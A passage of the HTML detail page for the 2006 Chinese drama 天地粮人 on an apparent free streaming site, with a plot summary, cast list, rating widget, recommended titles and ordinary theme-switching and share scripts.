

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gyhxlw.com/v/202318.html
body_size: 15260
content:
<!DOCTYPE html><html><head><title>天地粮人_第20集/无删减/完整版_国产剧全集_高清电视剧免费在线观看 - 星空影院</title><meta name="keywords" content="天地粮人,天地粮人免费观看,天地粮人全集,电视剧" /><meta name="description" content="星空影院国产剧《天地粮人》于2006年首播，由著名演员李幼斌,张志忠,张小磊等主演，星空电影网提供高清无删减中国大陆电视剧天地粮人全集完整版免费在线观看。故事讲述了一代有良知的“粮食人”的故事。男主角高远和曲正平是莫逆之交，三十多年后，高远以新任粮食厅长的身份返乡。上任不久，他收到一封神秘的“匿名信”，举报粮库实为空仓，矛头直指当时已是副省长的曲正平。决心彻底追查事实真相的高远遭到了来..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gyhxlw.com","wapurl":"www.gyhxlw.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/141.html">电影</a></li><li class="active"><a href="/list/142.html">电视剧</a></li><li><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">天地粮人 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD24%E5%B0%8F%E6%97%B6.html" rel="nofollow"><span class="hot_name">致命24小时</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E7%8B%BC%E7%BE%A4.html" rel="nofollow"><span class="hot_name">狼群</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E7%8C%8E%E5%B1%A0.html" rel="nofollow"><span class="hot_name">猎屠</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.guangsuimage.com/cover/f7afdb11c40f9e80df4ba34919af5618.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/202318-1-1.html" data-original="https://img.guangsuimage.com/cover/f7afdb11c40f9e80df4ba34919af5618.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">第20集</span><span class="pic_vod text_right"><img src="https://www.gyhxlw.com/img.php?url=https://img.guangsuimage.com/cover/f7afdb11c40f9e80df4ba34919af5618.jpg" alt="天地粮人" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">天地粮人</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tiandiliangren</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2006<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>安建</li><li class="data"><span>主演：</span>李幼斌,张志忠,张小磊</li><li class="data"><span>更新时间：</span><em>2023-05-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/202318-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="202318" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">715</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《天地粮人》https://www.gyhxlw.com/v/202318.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '天地粮人',bdPic : 'https://img.guangsuimage.com/cover/f7afdb11c40f9e80df4ba34919af5618.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《天地粮人》是一部由安建导演执导，李幼斌,张志忠,张小磊等演员精彩演绎的中国大陆电视剧，手机免费观看高清无删减完整版电视剧全集就上星空电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>故事讲述了一代有良知的“粮食人”的故事。男主角高远和曲正平是莫逆之交，三十多年后，高远以新任粮食厅长的身份返乡。上任不久，他收到一封神秘的“匿名信”，举报粮库实为空仓，矛头直指当时已是副省长的曲正平。决心彻底追查事实真相的高远遭到了来自各方面的干扰和跟踪。为什么红旗粮库会出现空仓？谁是神秘的举报人？一道道难解的谜团砸向高远。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【百度云播】【星空电影院】【爱奇艺】【迅雷下载】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="202318" data-score="1"><span class="label">给【<strong>天地粮人</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/281366.html" title="猛犸敢死队" data-original="https://img.picbf.com/upload/vod/20230424-23/4653746107b7491f13e17ac0aef2c5b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281366.html" title="猛犸敢死队">猛犸敢死队</a></p><p class="vodlist_sub">故事发生在抗日战争初期，当时正值国共合作，国民党组建了一支名为“猛犸”的女子敢死队，抵御北上的日军。该敢死队队长是国军上尉海娅娜</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/282142.html" title="东边日出西边雨" data-original="https://img.picbf.com/upload/vod/20230424-9/7966e24734dfe4f11c8a9fef75339800.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282142.html" title="东边日出西边雨">东边日出西边雨</a></p><p class="vodlist_sub">曾经风光无限的永昌集团总经理吴永民（李成儒 饰）正因偷税漏税的问题遭到相关部门的调查。而他的情人——同时也是主管财务大权的副总经</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/282441.html" title="北平无战事2014" data-original="https://img.picbf.com/upload/vod/20230424-3/e71aaa9b8a8d79e96d8d0fc4f52e09b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282441.html" title="北平无战事2014">北平无战事2014</a></p><p class="vodlist_sub">1948年，国共两党的搏杀已经到了最为关键的时刻。国统区政经体制混乱失控，物价飞涨，贪官横行，国民政府的统治早就危如累卵，大厦将</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/280890.html" title="时髦老爹" data-original="https://img.picbf.com/upload/vod/20230424-32/5b177ccf63755d3d9c3d8925ad0f226f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280890.html" title="时髦老爹">时髦老爹</a></p><p class="vodlist_sub">“孙守信的退休欢送会上，一个白发苍苍的老人家突然来到会场，这是他的中学老师，老人家举着一张发黄的旧纸对着校长喊到：守信当年上大学</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/280842.html" title="首富" data-original="https://img.picbf.com/upload/vod/20230424-32/c83e59067b574ef55b6f97165812cde6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280842.html" title="首富">首富</a></p><p class="vodlist_sub">三十年代，富州城内富豪万海为挤垮首富宣亦城，取而代之，以二十万银票贿赂市长胡敬文，企图独揽茶叶统购统销权。留学日本的宣永卓突然被</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/280629.html" title="太行山上2015" data-original="https://img.picbf.com/upload/vod/20230424-34/289515223d691acf4de31fef025231ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280629.html" title="太行山上2015">太行山上2015</a></p><p class="vodlist_sub">这部剧 将大量笔墨放在普通人物身上。在阳 明堡战斗中，769团营长赵崇德积极 请战，安排突击队从东西两侧秘密进 入机场，但是，在</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/278788.html" title="武昌首义" data-original="https://img.picbf.com/upload/vod/20230424-38/76c20d23bd030657735741e13b52860e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第32集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278788.html" title="武昌首义">武昌首义</a></p><p class="vodlist_sub">一个偶然事件却引起了一场必然发生的革命；一个并不成熟的新生力量却一举推翻了几千年的统治阶级；一个用革命者血肉夺取的政权却最终被让</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/278789.html" title="我只在乎你2005" data-original="https://img.picbf.com/upload/vod/20230424-38/f01cc4b7cb684d26b8253ae44b2be9fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278789.html" title="我只在乎你2005">我只在乎你2005</a></p><p class="vodlist_sub">王浩然（刘松仁 饰）和林青云（彭于晏 饰）虽为父子，却在法庭上站在了相互对立的两边。林青云是一名精通电脑和网络的骇客，而王浩然则</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/335151.html" title="繁华落尽" data-original="https://img.picbf.com/upload/vod/20260130-1/716bda3c6116e313c5e52bc04f20cab2.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/335151.html" title="繁华落尽">繁华落尽</a></p><p class="vodlist_sub">为追查姐姐死亡真相，苏雨念只身潜入纸醉金迷的“繁花深处”，却发现繁花深处藏匿着惊天秘密，也卷入聂锋与图嘉盛的权谋厮杀，而姐姐因手</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/334837.html" title="风舞" data-original="https://img.picbf.com/upload/vod/20260129-1/811337aa9c54e058240f841b3b0b140d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334837.html" title="风舞">风舞</a></p><p class="vodlist_sub">巫月族医女阿昭（曾宥臻 饰）身为神女后人却不知情，偶遇并爱上蒲罗国君应都（范晓东 饰），却目睹他屠戮族人与至亲。可回溯时间的风舞</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/334327.html" title="回到1995爱上你" data-original="https://img.picbf.com/upload/vod/20260128-1/1ca4d1b1240775b706e5def1bf126fd8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334327.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外与冷面舅舅秦墨（代</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/332211.html" title="暗处" data-original="https://img.picbf.com/upload/vod/20260123-1/0797b9be7aee743e524bc47994160c20.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332211.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/331419.html" title="突然的喜欢" data-original="https://img.picbf.com/upload/vod/20260122-1/7b2017aaa47e96bc0e8fd7978eeec271.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/331419.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;陈星旭,王玉雯,马思超,曾梦雪,于翔,丁燃</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/331407.html" title="炽热吸引" data-original="https://img.jisuimage.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/331407.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/334339.html" title="有罪之身" data-original="https://img.picbf.com/upload/vod/20260128-1/04d117fff1ffd533b3aac498f650d57d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334339.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/332887.html" title="女神蒙上眼" data-original="https://img.picbf.com/upload/vod/20260125-1/434de71fc89d5bd992520c9b607d3f51.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332887.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中过招，在碰撞中厘清中国式“人情与法理”难题，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/331405.html" title="其实不是初恋" data-original="https://img.picbf.com/upload/vod/20260122-1/0155ed6396f863e17c24cb2d8b8a1c2f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/331405.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;姚景元,陈昕葳,陈鑫昊,安琪儿,刘超,甘望星,张轩瑜,季虹兴,林开心</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/335458.html" title="年少有为" data-original="https://img.picbf.com/upload/vod/20260131-1/1714f344fff0234873385f944031489f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/335458.html" title="年少有为">年少有为</a></p><p class="vodlist_sub">大厂打工人裴谦（彭昱畅 饰）惨遭辞退之际，意外奇遇神秘大佬的邀请，创办了一家必须以亏损为目标的公司。于是他集齐各种不靠谱的虾兵蟹</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/335180.html" title="生命树" data-original="https://img.picbf.com/upload/vod/20260130-1/3c007c9765bd7391493b6b0cc12bc54c.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/335180.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物资源，大量的盗猎盗采分子</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/334340.html" title="夜色正浓" data-original="https://img.picbf.com/upload/vod/20260128-1/1574250460cbbeeb1dc77a4e06f06bd8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334340.html" title="夜色正浓">夜色正浓</a></p><p 